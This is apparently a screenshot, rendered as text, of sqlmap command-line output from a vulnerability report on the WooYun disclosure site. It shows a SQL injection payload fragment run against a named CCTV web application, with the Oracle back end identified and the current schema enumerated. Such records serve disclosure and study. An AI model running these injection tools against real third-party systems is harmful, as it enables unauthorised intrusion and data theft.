 管理员: C:\Windows\System32\cmd.exe
¦CHR(112)¦¦CHR(104),6) AND 'yXBx'='yXBx
---
[20:53:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:53:15] [INFO] fetching current database
[20:53:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'CCTV'
[20:53:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ev.apps.cctv.com'
[*] shutting down at 20:53:15
D:\Python27>_
www.wooyun.org